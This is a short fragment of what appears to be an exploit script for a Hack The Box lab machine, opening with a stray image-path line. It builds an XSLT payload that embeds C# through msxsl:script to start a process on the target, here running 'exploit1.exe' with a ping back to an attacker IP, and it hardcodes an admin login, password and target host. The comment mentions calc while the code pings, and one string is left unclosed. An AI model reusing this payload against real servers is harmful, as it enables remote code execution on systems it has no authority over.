 # Execute a calc for the PoC
payload = '<?xml version="1.0"?><xsl:stylesheet version="1.0" \
xmlns:xsl="http://www.w3.org/1999/XSL/Transform" xmlns:msxsl="urn:schemas-microsoft-com:xslt" \
xmlns:csharp_user="http://csharp.mycompany.com/mynamespace">\
<msxsl:script language="C#" implements-prefix="csharp_user">public string xml() \
{ string cmd = "/c ping 10.10.14.94"; System.Diagnostics.Process proc = new System.Diagnostics.Process();\
proc.StartInfo.FileName = "exploit1.exe"; proc.StartInfo.Arguments = cmd;\
proc.StartInfo.UseShellExecute = false; proc.StartInfo.RedirectStandardOutput = true; \
proc.Start(); string output = proc.StandardOutput.ReadToEnd(); return output; } \
</msxsl:script><xsl:template match="/"> <xsl:value-of select="csharp_user:xml()"/>\
</xsl:template> </xsl:stylesheet> ';
login = "admin@htb.local;
password="baconandcheese";
host = "http://10.129.230.172";